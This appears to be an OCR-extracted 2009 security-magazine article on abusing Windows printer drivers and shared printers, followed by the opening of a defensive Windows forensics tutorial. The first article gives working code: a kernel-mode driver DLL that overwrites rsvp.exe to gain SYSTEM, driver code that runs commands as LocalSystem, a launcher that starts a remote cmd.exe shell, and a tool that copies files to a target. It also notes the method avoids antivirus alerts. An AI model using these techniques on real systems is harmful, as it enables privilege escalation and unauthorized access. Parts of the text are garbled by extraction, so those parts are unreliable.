
Local Privilege Escalation … With
A Kernel Mode Printer Driver
If we want to elevate our privileges on the local
system, why don’t we simply install a modified
kernel mode printer driver and run arbitrary
commands? Well, first it is not allowed for a
normal user to install printer drivers (this would
require the privilege Load and Unload Device
Drivers (SeLoadDriver)). Second, the commands
in kernel mode printer drivers are limited. However,
below we will see how both challenges can be
solved.
For this example, we assume interactive
(but limited) access to a Windows XP SP3 client
system (the target system), on which we want
PRINT YOUR SHELL
to elevate our privileges. The trick will be
to install a printer driver on this system
as part of adding a network printer.
Therefore, we need a second system
(the attacker system), on which we install
and share a malicious local printer.
To start the installation of the driver, a
connection from the target system to the
shared printer on attacker system must
be established. Internet printing (HTTP
printer connection from a web browser
by just using port 80 TCP) is unfortunately
not an option, as the installation of a
printer driver in this scenario requires
administrative privileges (see [1]).
Therefore only the classical ways to map
a shared printer can be used, and a
connection on port 139 TCP (NetBIOS
session service) or 445 TCP (SMB)
(The pre-defined service File and Printer
Sharing in the Windows firewall settings
(Tab Exceptions) lists port 139 / 445
TCP and port 137 / 138 UDP, but in fact
either port 139 TCP or port 445 TCP are
sufficient. However, the SMB variant has
limitations when it comes to updating
printer drivers) from the target system to
the attacker system is required. If these
requirements are met, the privilege
escalation can be achieved as follows:
•
•
•
Attacker system: A manipulated kernel
mode printer driver is installed on the
attacker system. Now this printer is
shared, so that it can be used over
the network – also from the target
system.
Target system: Being logged on
locally with a normal user account,
a connection to the shared printer
is established over the network. This
works, because the usage of network
printers is permitted for unprivileged
user accounts. The manipulated printer
driver is copied automatically from the
attacker system to the target system.
Target system: Now all it takes to
execute the commands that have been
Table 1. User mode vs. kernel mode printer driver
OS
Kernel Mode
(version 2 printer driver)
User Mode
(version 3 printer
driver)
Windows NT
yes
no
Windows 2000, XP, 2003
yes (On Windows 2003 the setting
Disallow installation of printers
using kernel mode drivers must
be disabled in order to use kernel
mode printer driver)
yes
Windows Vista (and newer)
no
yes
��������������������������
���������������
embedded in the malicious kernel
mode printer driver is to start a print
job.
Unfortunately, even in kernel mode
it is only possible to execute certain
GDI functions, which partially check
the privileges of the calling user. For
example, the function EngMapFile could
be used to create or to read files – the
access to arbitrary files is, however not
possible because the function checks
the NTFS access rights. Surprisingly, this
check does not happen for the function
EngDeleteFile, so that it would already be
possible to delete arbitrary files. But in
order to execute arbitrary commands, it
is necessary to load a kernel mode DLL
(for further information see [2]) from a
so-called dependent file with the function
EngLoadImage. This dependent file (we
choose sample.dll for the file name)
needs to be specified in the .inf file for the
printer, which could look like in Listing 1.
The example above was based on
the .inf file for the MSPLOT example of
the Windows Driver Kit (which can be
downloaded from [3]). This file contains
all the information necessary to install the
printer, more information on the entries can
be found on [4].
The relevant piece of code in the printer
driver DLL could then look like in Listing 2.
This kernel mode DLL could contain
arbitrary functionality. The following
example code shows, how the file rsvp.exe
could be overwritten in the function
SampleFunction. This ultimately leads to a
comfortable privilege escalation because
the Windows service QoS RSVP can be
started by a normal user and runs as
���������
��������������������
����������
�������
��������������������������
�����������
��������������������������
���
Listing 1. .inf file for the installation of
the printer driver
[HP650C22.PCD]
CopyFiles=@HP650C22.PCD,PLOTTER
DataSection=PLOTTER_DATA
[PLOTTER]
PLOTTER.DLL
PLOTUI.DLL
PLOTUI.HLP
sample.dll
[PLOTTER_DATA]
DriverFile=PLOTTER.DLL
ConfigFile=PLOTUI.DLL
HelpFile=PLOTUI.HLP
Figure 1. Processing of a print job in kernel mode
4/2009 HAKIN9
25
ATTACK
Local System (in this example you might
have to be quick to start the Windows
service because Windows File Protection
(see [7]) will restore the original file) (see
Listing 3).
Of course there are lots of other
possibilities to permanently escalate your
privileges if you can execute arbitrary
commands in kernel mode. However, the
example above has the advantage that it
is not commonly used and therefore does
not trigger alerts of antivirus-/antispyware
software.
Unfortunately, it is not possible to use
kernel mode printer drivers, as the table
above shows. Therefore, the following
Listing 2. Code snippet to load the kernel mode DLL
typedef int (*MyFunction)();
HANDLE hConfig;
// because sample.dll was included in the CopyFiles directive in the inf
// file, it is also copied to the driver directory and can be loaded from // there
hConfig = EngLoadImage(L"spool\\drivers\\w32x86\\3\\sample.dll");
MyFunction myFunction = EngFindImageProcAddress(hConfig,"SampleFunction");
myFunction();
Listing 3. Kernel mode DLL for privilege escalation
#include <wdm.h>
NTSTATUS DriverEntry(IN PDRIVER_OBJECT DriverObject, IN PUNICODE_STRING RegistryPath);
#ifdef ALLOC_PRAGMA
#pragma alloc_text(INIT, DriverEntry)
#endif
NTSTATUS DllInitialize( IN PUNICODE_STRING pus ) {
DbgPrint("SAMPLE: DllInitialize(%S)\n", pus->Buffer );
return STATUS_SUCCESS;
}
NTSTATUS DllUnload( ) {
DbgPrint("SAMPLE: DllUnload\n");
return STATUS_SUCCESS;
}
int lasterror;
char buffer[] = "\x4d\x5a\x90……"
// In this buffer you can store the file
// that overwrites rsvp.exe
__declspec(dllexport) int SampleFunction() {
UNICODE_STRING fileNameUnicodeString;
OBJECT_ATTRIBUTES objectAttributes;
HANDLE hFileHandle=NULL;
NTSTATUS status;
OUT IO_STATUS_BLOCK IoStatus,IoStatus1;
RtlInitUnicodeString( &fileNameUnicodeString,
L"\\??\\C:\\Windows\\system32\\rsvp.exe");
InitializeObjectAttributes(&objectAttributes,
&fileNameUnicodeString,OBJ_CASE_INSENSITIVE,NULL,NULL);
ZwCreateFile(&hFileHandle,GENERIC_ALL|SYNCHRONIZE,&objectAttributes,
&IoStatus, NULL,FILE_ATTRIBUTE_NORMAL,0,FILE_OVERWRITE_IF,
FILE_NON_DIRECTORY_FILE|FILE_SYNCHRONOUS_IO_NONALERT,NULL,0);
ZwWriteFile(hFileHandle,NULL,NULL,NULL,&IoStatus1,buffer,47616,NULL,
NULL);
ZwClose(hFileHandle);
return 0;
}
NTSTATUS
DriverEntry(IN PDRIVER_OBJECT DriverObject,IN PUNICODE_STRING RegistryPath) {
return STATUS_SUCCESS;
}
26
HAKIN9 4/2009
part of the article will show how privilege
escalation can be achieved with a user
mode printer driver.
…With A User Mode Printer
Driver
The process spoolsv.exe, which is the
main component of the print spooler,
runs in user mode under the account
LocalSystem. This process also loads the
printer driver DLL, which is responsible for
rendering the printed data. Actually, all the
code that has been inserted in DllMain
of this DLL will be run by LocalSystem,
as soon as the connection to the printer
driver is established or a print job is
started.
And because the implementation of
a printer driver means a lot of work, we
will use an example printer driver, which
is shipped with the Windows Driver Kit. In
the subdirectory src/print you can find the
source code of a lot of ready-for-use printer
drivers, and the following modifications are
sufficient to use the PostScript WaterMark
Sample as a useful tool to make
LocalSystem execute arbitrary commands
for you.
The following change in src/
print/oemdll/watermark/wmarkps/
dllentry.cpp adds the function
ShellExecute and the required header file
shellapi.h in order to execute commands
(see Listing 4).
The (long) rest of the file can remain
unchanged. To be able to link the DLL,
the following change in src/print/oemdll/
watermark/wmarkps/sources is required
(the sources file specifies the files
needed to build the component) (see
Listing 5).
Again, the remainder of the sources file
can remain unmodified.
The main advantage of this
manipulated printer driver is that it is run
in user mode. Because of this it is also
possible to use it on Windows Server
2003, Windows Vista and Windows
Server 2008. The only disadvantage is
that certain preconditions must be met
so that a manipulated printer driver may
be installed as part of connection to a
shared printer. One essential setting
is called Prevent users from installing
printer drivers, which can be seen in
Figure 2.
PRINT YOUR SHELL
This security setting prevents that
a standard user installs a printer driver
as part of adding a network printer. The
following table shows the default setting
on the different operating system versions
(see Table 2).
Obviously the installation of printer
drivers is more restricted on server
Table 2. Default settings for printer driver installation
Operating system
Prevent users from installing printer drivers
Windows XP
Disabled
Windows Vista
Disabled
Windows 2003
Enabled
Windows 2008
Enabled
Figure 2. Setting for the restriction of printer driver installation
Listing 4. Changes of the driver to allow command execution
#include "precomp.h"
#include "wmarkps.h"
#include "debug.h"
// StrSafe.h needs to be included last
// to disallow bad string functions.
#include <STRSAFE.H>
#include <shellapi.h>
// Need to export these functions as c declarations.
extern "C" {
///////////////////////////////////////////////////////////
//
// DLL entry point
//
// DllMain isn't called/used for kernel mode version.
BOOL WINAPI DllMain(HINSTANCE hInst, WORD wReason, LPVOID lpReserved)
{
ShellExecute(…);
UNREFERENCED_PARAMETER(hInst);
UNREFERENCED_PARAMETER(lpReserved);
Listing 5. Changes to the file „sources”
TARGETLIBS=
$(TARGETLIBS)
\
$(SDK_LIB_PATH)\uuid.lib
$(SDK_LIB_PATH)\kernel32.lib
$(SDK_LIB_PATH)\user32.lib
$(SDK_LIB_PATH)\shell32.lib
$(SDK_LIB_PATH)\ole32.lib
\
\
\
\
operating systems. If you try to connect
to a shared printer nevertheless (which
requires the installation of a printer driver),
this try will fail with the following error
message (see Figure 3).
In principle, the initial position for
the installation of printer drivers as part
of adding a network printer is also not
very encouraging on Windows Vista and
Windows Server 2008. On these operating
systems the main obstacle is that the
driver package needs to be added to the
driver store first, and this action requires
administrative privileges. Then try to add a
network printer for which no printer driver
is already available in the local driver store
will fail with the following message (see
Figure 4).
Fortunately, it is possible on Windows
Vista and Windows Server 2008 to install
drivers that were signed by a trusted signer
even without administrative privileges
(see [5]). This means, that the problem
above can be solved as soon as you have
bought a code signing certificate from a
commercial certificate authority (of which
the root CA must be shipped with the
operating system)(OK, one might argue
that if you use a driver that was signed by
a trusted signer you could also try the trick
by just locally adding a driver for a different
device but a printer.). Surprisingly, the
installation not only works fine on Windows
Vista, but also on Windows Server 2008
where you would normally expect that the
setting Prevent users from installing printer
drivers would prevent this.
Additionally, there are further settings
for Point and Print , if the system belongs
to a domain. By default (on Windows XP,
Windows Vista, Windows Server 2003 and
Windows Server 2008) these settings only
allow you to connect to shared printers on
systems within your own Active Directory
forest (more details for restrictions on
Windows 2003 and Windows XP can
be found in [6]). On Windows Vista, and
Windows Server 2008, you have the
additional possibility to control various
warnings and the User Account Control
feature, as shown in the following
screenshots (left: Windows Server 2003,
right: Windows Server 2008) (see Figure
5, 6).
Summing up, we come to the
following conclusion: If the target system
4/2009 HAKIN9
27
ATTACK
is part of a domain, you have to have the
control over another system in the same
forest in order to elevate your privileges
(because of the default settings for Point
and Print ). On Windows XP, that is all it
takes to gain administrative rights, but
on Windows Vista and Windows Server
2008, you need a signed driver package.
Only Windows Server 2003, does not
provide a possibility to elevate your
privileges – provided that the setting
Prevent users from installing printer
drivers has not been loosened up by an
administrator.
(which can be obtained from [7]) to the
target system to be able to execute it
there (in order to get command line
access). Second, one of the printer
drivers needs to be modified on the
target system to execute remote.exe with
the desired parameters the next time
somebody prints something. But, we
do not have to wait until this happens,
because with Power User rights we can
Figure 3. Error message, in case „Prevent users...” is enabled
Get A Remote Shell
There is a variety of different possibilities
to get interactive access to a remote
target system over the network if
administrative privileges are already
given. The most popular examples are to
install a Windows service on the target
system (a mechanism that is also used
by the omnipresent tool psexec) or to
add a task with the task scheduler (at ).
However, if only Power User rights are
given, things become a little bit more
difficult (Although on a typical Windows
XPSP3 the reconfiguration of the DCOM
service still works)… this part of the
article introduces one more possible
solution.
For this example, we assume Power
User access to a remote target system.
Besides this, port 139 / 445 (see footnote
b) on the target system must be reachable
from the attacker system. But, it is not
required that a folder or printer has already
been shared.
The first step is to achieve that the
target system shares the folder that
contains the printer drivers (usually C:
\WINDOWS\system32\spool\drivers ).
This can be done either with a GUI
( compmgmt.msc ) or directly with the
Win32-API ( NetShareAdd()). This is
possible, because Power User rights
are given on the target system and
therefore directories can also be shared
remotely. Now, in the next step, the
printer drivers in this director y can be
modified. Also, that is not a problem,
because Power Users have write access
to all these files. Which possibilities
do we have now? First, we copy the
standard Microsoft tool remote.exe
28
HAKIN9 4/2009
Figure 4. UAC message in case the driver is not in the driver store
Figure 5. Point and Print settings dialog on Windows Server 2003
PRINT YOUR SHELL
also share the printer remotely in order
to print something ourselves. Even for
this a nice GUI can be used: rundll32
printui.dll,PrintUIEntry /p /n\
machine\printer (if this possibility
was unknown, take a look at the help,
the features are ver y interesting). If you
do not want to start the print job on your
own, there is also the possibility to wait
until the next locally logged on user
starts a print job and your commands
will be run with his user rights – this can
be especially interesting in a domain in
case you manage to modify the printer
Listing 6. Execution of „remote.exe” by the printer driver
#include <precomp.h>
#include <shellapi.h>
BOOL __stdcall DllMain(HANDLE hModule, ULONG ulReason, PCONTEXT pContext ) {
ShellExecute(NULL, TEXT("open"), TEXT("C:\\WINDOWS\\System32\\spool\\
DRIVERS\\W32X86\\3\\remote.exe"), TEXT("/S \"C:\\Windows\\
system32\\cmd.exe\" myPipe"), NULL, SW_HIDE);
return TRUE;
}
BOOL __stdcall DrvQueryDriverInfo(DWORD dwMode,PVOID pBuffer, DWORD cbBuf, PDWORD
pcbNeeded) {
return TRUE;
}
VOID __stdcall DrvDisableDriver() {
}
driver on the client system of a domain
administrator. To make this attack a little
bit stealthier you can now restore the
original DLL.
Fortunately, you do not have to create
a new DLL for each and every printer driver
that you want to manipulate. It is sufficient
to create only one DLL for the three generic
printer drivers and arbitrary OEM DLLs.
The DLL which could be used to start
remote.exe could also be quite minimalistic
(see Listing 6).
From the attacker system you can
now connect to the remote shell which
has been started on the target system
with the command remote.exe /C
<target> myPipe . Of course, you could
also do the same trick with the DLLs that
are responsible for the GUI of the printer
driver instead of the DLL for the rendering.
However, the major drawback it that it is not
possible to initiate the command execution
over the network (because starting on
new print job on the target system does
not involve the GUI on the target system in
any way). The following listing shows a few
examples of GUI DLLs:
•
•
•
•
•
PS5UI.DLL (user interface DLL for
generic PostScript printer)
UNIDRVUI.DLL (user interface DLL for
the generic Universal Printer Driver)
PLOTUI.DLL (user interface DLL for the
generic HP-GL/2 plotter)
HPVUI50.DLL (OEM DLL from Hewlett
Packard)
CQ70SUI.DLL (OEM DLL from Compaq)
Use A Shared Printer to
Copy Data to the Target
System
Figure 6. Point and Print settings dialog on Windows Server 2008
Actually this part of the article is quite trivial:
If a printer has been shared on a remote
system and you have sufficient access to
print documents on this printer, you can
copy arbitrary data to this system.
For this example, we assume a
Windows-based target system (with the
name mytarget) where a local printer
has been installed and shared. Also, we
assume an attacker system (with the name
myattacker), from which the shared printer
on mytarget can be used – basic user
access from myattacker to mytarget must
therefore be given (which is for example, a
typical situation in a Windows domain).
4/2009 HAKIN9
29
ATTACK
The trick is now simply the creative use
of the Windows API. The small program that
is listed below must be run on myattacker. It
will create a print job on the shared printer
on mytarget , change the location of the
spool file (for the local and remote spool
file) and copy an arbitrary local file to the
remote spool file.
One of the most important pieces
of the program is the call of the function
StartDocPrinter (which is called
in the program below in the function
Listing 7. How to copy files to a remote system via a shared printer
#include "stdafx.h"
LPTSTR sourceFileName;
LPTSTR targetFileName;
LPTSTR target;
int _tmain(int argc, _TCHAR* argv[])
{
if(argc!=7) {
wprintf_s(_T("\nUsage:\n%s -t target
-s localFileNameFullPath -d
remoteFileNameFullPath\nExample: %s -t
\\\\target\\Printer1 -s C:\\test.exe
-d C:\\Windows\\Tasks\\test.exe\
n"),argv[0],argv[0]);
return 0;
}
for (int i=1;i<argc;i++) {
if ( (wcslen(argv[i])==2) &&
(argv[i][0]=='-') ) {
switch (argv[i][1]) {
case 'd': targetFileNa
me=argv[i+1]; i=i++; break;
case 's': sourceFileNa
me=argv[i+1]; i=i++; break;
case 't':
target=argv[i+1]; i=i++; break;
default: wprintf_s(_
T("Unknown parameter: %s\n"),argv[i]);
return 0;
}
}
}
copyFileToPrintServer(target);
return 1;
}
int copyFileToPrintServer(LPTSTR pName) {
PRINTER_DEFAULTS* pDef = new PRINTER_DEFAULTS;
pDef->pDatatype = NULL; //_T("RAW");
pDef->pDevMode = NULL;
HANDLE hPrinter;
// YOU HAVE TO CALL IT TWICE!!!!! FIRST HANDLE IS
ONLY LOCAL.
pDef->DesiredAccess = PRINTER_ACCESS_USE;
// First call...
if(!OpenPrinter(pName,&hPrinter,pDef)) {
doFormatMessage(GetLastError());
return 0;
}
writeToPrinter(hPrinter);
// Second call
OpenPrinter(pName,&hPrinter,pDef);
writeToPrinter(hPrinter);
ClosePrinter(hPrinter);
return 1;
}
int writeToPrinter(HANDLE hPrinter) {
DOC_INFO_1* docInfo1 = new DOC_INFO_1;
30
HAKIN9 4/2009
}
docInfo1->pDocName = _T("pwn3d");
docInfo1->pOutputFile = targetFileName;
docInfo1->pDatatype = NULL;
if(!StartDocPrinter(hPrinter,1,(LPBYTE)docInfo1)) {
doFormatMessage(GetLastError());
return 0;
}
HANDLE hFile=GetSpoolFileHandle(hPrinter);
if(hFile==INVALID_HANDLE_VALUE) {
doFormatMessage(GetLastError());
return 0;
}
DWORD numb = 0;
numb = copyFileToHandle(hFile);
if(INVALID_HANDLE_VALUE == (hFile=CommitSpoolData(hP
rinter,hFile,numb))) {
doFormatMessage(GetLastError());
return 0;
}
if(!CloseSpoolFileHandle(hPrinter,hFile)) {
doFormatMessage(GetLastError());
return 0;
}
return 1;
DWORD copyFileToHandle(HANDLE hFile) {
HANDLE readHandle;
int iFileLength;
PBYTE pBuffer;
DWORD dwBytesRead,dwBytesWritten;
if(INVALID_HANDLE_VALUE==(readHandle=CreateFile(so
urceFileName,GENERIC_READ,FILE_SHARE_
READ,NULL,OPEN_EXISTING,0,NULL)))
return 0;
iFileLength = GetFileSize(readHandle,NULL);
pBuffer = (PBYTE)malloc(iFileLength);
ReadFile(readHandle,pBuffer,iFileLength,&dwBytesRea
d,NULL);
CloseHandle(readHandle);
WriteFile(hFile,pBuffer,iFileLength,&dwBytesWritten
,NULL);
return dwBytesWritten;
}
void doFormatMessage( unsigned int dwLastErr ) {
LPVOID lpMsgBuf;
FormatMessage(
FORMAT_MESSAGE_ALLOCATE_BUFFER |
FORMAT_MESSAGE_IGNORE_INSERTS |
FORMAT_MESSAGE_FROM_SYSTEM,
NULL,
dwLastErr,
MAKELANGID( LANG_NEUTRAL, SUBLANG_DEFAULT ),
(LPTSTR) &lpMsgBuf,
0,
NULL );
wprintf_s(TEXT("ErrorCode %i: %s"), dwLastErr, lpMsgBuf);
LocalFree(lpMsgBuf);
}
PRINT YOUR SHELL
On The 'Net
•
•
•
•
•
•
•
•
•
•
Frost, Robert. North of Boston.1915.Project Bartleby. Ed. Steven van Leeuwen.1999. 29 October
1999 http://www.bartleby.com/118/index.html.
[1] Effectively Using IPP Printing, Microsoft Corporation, 8 April 2003 – http://
www.microsoft.com/windowsserver2003/techinfo/overview/internetprint.mspx
[2] Windows Point and Print Technical Overview, Microsoft Corporation, 21 March 2003
– http://www.microsoft.com/windowsserver2003/techinfo/overview/pointandprint.mspx
[3] Tim Roberts, DLLs in Kernel Mode, 15 July 2003 – http://www.wd-3.com/archive/
KernelDlls.htm
[4] Windows Hardware Developer Central, Microsoft Corporation – http://
www.microsoft.com/whdc/DevTools/default.mspx
[5] Printer INF File Entries, Microsoft Corporation – http://msdn.microsoft.com/en-us/library/
aa506024.aspx
[6] Description of the Windows File Protection feature, Microsoft Corporation, 3 December
2007 – http://support.microsoft.com/kb/222193
[7] Description of the Point and Print Restrictions policy setting in Windows Server 2003 and
Windows XP, Microsoft Corporation, 29 October 2007 – http://support.microsoft.com/kb/
319939
[8] Point and Print Security on Windows Vista, Microsoft Corporation, 12 June 2008 – http:
//www.microsoft.com/whdc/device/print/VistaPnPSec.mspx
[9] Windows XP Service Pack 2 Support Tools, Microsoft Corporation – http://
www.microsoft.com/downloads/details.aspx?familyid=49ae8576-9bb9-4126-9761-ba8011fabf
38&displaylang=en
writeToPrinter()). It receives a pointer
to a struct of the type DOC _ INFO _ 1. This
struct contains besides other information
the name of the file to which the print job
should be printed (In case you don’t want
to print to a file but to the printer (the usual
case), the parameter pOutputFile is set to
NULL):
typedef struct _DOC_INFO_1 {
LPTSTR pDocName;
LPTSTR pOutputFile;
LPTSTR pDatatype;
} DOC_INFO_1;
The next step is now to obtain a handle
to the output file by using the function
GetSpoolFileHandle , and by using this
handle you can copy arbitrary data to
mytarget .
Only a few peculiarities need to be
considered:
•
•
The function GetSpoolFileHandle
does officially exist until Windows
Vista. However, if you use a
statically linked Winspool.lib then
GetSpoolFileHandle works also on
Windows XP.
The file will be created first on
myattacker. This would be what you
would expect to happen if you choose
Print to file on the system myattacker :
You choose a path and the print job
is stored there. However, if you call
the same function a second time, the
file will be created on the system that
has shared the printer (and on both
systems the file will be created at the
path that has been specified with the
parameter pOutputFile ).
Example code could look like in Listing 7.
It is important that the user account
that you use for remote access to
mytarget and for remote printing on the
shared printer has write access (NTFS)
at the path specified in targetFileName
(see code example above). On a typical
Windows XP SP3, a good candidate for
such a location in the file system would
be the folder C:\Windows\Tasks (Don’t
get it wrong – we cannot create a new
task here, because it is not possible to
add the required entries to the Registry.
The folder is only used to store the file
because of its permissive access rights),
as this folder grants Authenticated Users
write access by default (You will find a
similar path on all Windows systems,
e.g. even on Windows Server 2008, the
path C:\Windows\system32\Tasks
is still writeable for standard user
accounts). And, as mentioned before, the
function writeToPrinter has to be called
twice in the program in order to copy
sourceFileName from myattacker to
targetFileName on mytarget ; otherwise
it will only be created locally on the
myattacker.
One possible explanation for this is
the typical course of a regular print job
that is printed on a shared printer: First, the
print data is spooled on the client system
(as an enhanced metafile – EMF). This
spool file is then sent to the spooler on the
target system, which converts this file to a
different format that is understood by the
printer (rendering). However, both files will
also be created if spooling is turned off (in
the Advanced tab of the printer properties
dialog you can find the setting Print directly
to the printer). A more detailed analysis
seems to be required here for a complete
explanation, which might reveal further
interesting possibilities and functions in the
world of printing.
Conclusion
If limited access rights to a local or
remote system is already given, certain
functionality that comes with shared
printers can be misused in order to
escalate one’s privileges, to copy files to
a remote system or even to get a remote
shell - all without exploing software
vulnerabilities, only by using features in
a clever way. The described scenario is
exactly the situation of a typical company
network: Users must be allowed to print
documents over the network, and with
their domain user accounts they have
limited access to all systems that belong
to the domain. This opens up a wide
range of possible attack vectors, and
the introduced possibilities to misuse
network printing or accompanying
functionality on Microsoft Windows have
demonstrated how important it is to
pay extra attention to the most relevant
settings.
Carsten Köhler
Carsten Köhler has worked as a self-employed
application developer before he started to work with Ernst
& Young in the field of technical information security. Now
he works as an information systems security expert for
an European institution.
4/2009 HAKIN9
31
ATTACK
ISMAEL VALENZUELA
My ERP got hacked
An Introduction to Computer
Forensics
Difficulty
The System Administrator knew something was wrong when he saw
there was an additional user account on the Web-based Enterprise
Resource Planning (ERP) system that he administered. He kept the
system updated and patched, but he now suspects that the system
has been hacked and compromised. Now, as a computer forensic
investigator, you will have to find out if there was any unauthorized
access, how it happened and what was the extent of the damage.
T
hat was the scenario introduced by the
Third Forensic Challenge, organized by
the UNAM-CERT (Mexico) in 2006. Based
on that scenario and using a live image of the
Windows 2003 Server, which hosted the ERP
application, we will set up a forensic laboratory
that will be used throughout this article to illustrate
and practice the methods, techniques and tools
used to identify, collect, preserve and investigate
the digital evidence found during the course of a
computer forensic investigation.
Introduction
WHAT YOU WILL
LEARN...
How to best react to incidents
while collecting volatile and nonvolatile evidence
How to investigate security
breaches and analyze data
without modifying it
How to create event time lines,
recover data from unallocated
space, extract evidence from
the registry and how to parse
windows event logs
WHAT YOU SHOULD
KNOW...
Windows and Linux System
Administration
Intrusion and hacker techniques
NTFS file system essentials
32
HAKIN9 4/2009
Scenarios like the one described represents just
one of the countless variety of security incidents
that can trigger a computer forensic investigation.
From employee Internet abuse and unauthorized
disclosure of corporate data, to industrial
espionage and more general criminal cases,
computer forensics techniques can be valuable
in a wide range of situations, providing insight into
how past events have occurred.
But, piecing together the puzzle of what
happened on a system is not a straightforward
process. It requires the use of advanced techniques
and tools to collect volatile and non-volatile data,
perform data recovery, create event time lines
and provide accurate reports, among others.
Nevertheless, the overall forensic investigation
methodology will remain the same from case
to case, regardless of what tools you use. This
process is often divided into the following phases:
•
•
•
•
•
Acquire the evidence without altering or
damaging the original data
Authenticate the recovered evidence and
verify that is the same as the originally seized
data
Investigate and analyze the data without
modifying it
Report the results
Maintain a Chain of Custody of all evidence
To envision this process best, we will play the role
of a computer forensic professional in charge of
the investigation. It is important to understand that
it is not the purpose of this exercise to detail the
solution to this challenge (that is already covered
by the reports produced by the participants and
available on their website), but rather to provide
hands-on practice using a ready-to-use image that
anyone can download from the Internet. Besides,
the image does not contain any real data, since it
was specially built for the forensic challenge.
One word of caution. Before we begin, it is
necessary to realize that computer forensics is
much more than just a set of techniques and tools.
It is a complex, technologically fast evolving field that
requires the use of a proven, effective methodology
and trained professionals capable of dealing
with high-level technical and legal issues. This is
especially true when the investigation results are
expected to be used in a court of law (which should
be assumed in every investigation). Also, keep in
mind the possible consequences; make sure you
WINDOWS FORENSICS
have the proper authority and approval
before initiating any real investigation and
that the appropriate personnel (i.e., human
resources, legal and even law enforcement, if
necessary) are notified, as soon as possible
if a crime has been identified.
If in doubt, ask for additional professional
assistance. Making one simple mistake
can completely nullify the entire case in
court. Hiring a qualified third-party expert
will ensure safe handling of the evidence
and will establish a Chain of Custody that
guarantees additional layers of protection.
It will also help to refute accusations of
evidence tampering or spoliation, which
may save both you and your employer
serious trouble.
Setting the Lab
You can re-create and do the hands-on
exercises described in this article using
the Windows 2003 disk image available
at ftp://escitala.seguridad.unam.mx/
reto/windows2003.img.gz (4.9 GB). (Also
available at ftp://ftp.rediris.es/rediris/cert/
reto/3.0/windows2003.img.gz).
The image is a bit-for-bit copy of the
main partition (also called a raw image)
gathered using ‘data definition’, also known
as ‘dd’, a small utility that reads input files
block by block. When used to acquire a
disk device, dd also captures the blocks
of data that are marked for deletion by the
OS. That information is extremely useful in
any forensic investigation.
To analyze and investigate the evidence,
we will use a combined Linux/Windows
forensics laboratory environment. As for
the Linux environment, we will use the SIFT
Forensic Workstation, which is a VMWare
Appliance containing pre-configured
forensics tools and freely available
from the SANS Forensic Blog at http:
//forensics.sans.org/community/downloads/
(1.35 GB) and created by Rob Lee. Linux
is a good choice for a portable forensic
workstation since it supports many different
file systems from different operating systems
